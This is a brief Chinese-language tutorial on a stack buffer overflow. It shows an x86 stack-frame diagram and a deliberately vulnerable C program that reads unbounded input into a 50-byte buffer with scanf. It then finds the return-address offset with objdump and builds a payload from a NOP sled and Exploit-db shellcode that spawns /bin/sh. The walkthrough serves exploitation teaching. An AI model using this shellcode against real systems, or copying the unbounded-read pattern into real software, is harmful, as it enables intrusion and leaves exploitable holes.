X86内存模型

|--------------------------|
| |
|局部变量 |
| |
| |
| |
|--------------------------|
|Old ebp |
|--------------------------|
|Old eip |
|--------------------------|

#include<stdio.h>
void vul()
{
char buf[50];
scanf(“%s”, &buf);
printf(“%s\n”, buf);
}
Int main()
{
vul();
return 0;
}

测试一下


objdump –d vul
选取其中vul函数

可以看出esp距离ebp有0x48字节

输入0x4c个”A”试试

Exploit-db.com上shellcode
"\x48\x31\xd2\x52\xb0\x3b\x48\xb9\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x51\x48\x8d\x3c\x24\x0f\x05"

前面加上nop指令\x90
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x48\x31\xd2\x52\xb0\x3b\x48\xb9\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x51\x48\x8d\x3c\x24\x0f\x05"


便于定位shellcode

